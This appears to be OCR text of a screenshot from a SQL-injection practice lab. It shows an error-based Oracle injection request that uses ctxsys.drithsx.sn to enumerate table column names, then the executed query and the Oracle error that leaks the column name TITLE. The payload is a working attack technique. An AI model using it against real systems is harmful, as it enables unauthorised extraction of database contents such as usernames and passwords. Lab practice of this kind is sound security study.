 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and column_name
Split U...
<>'UPASS' and column_name <>'MD5' and column_name <>'VAL'))--+
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and
column_name <>'UPASS' and column_name <>'MD5' and column_name <>'VAL'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus TITLE does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13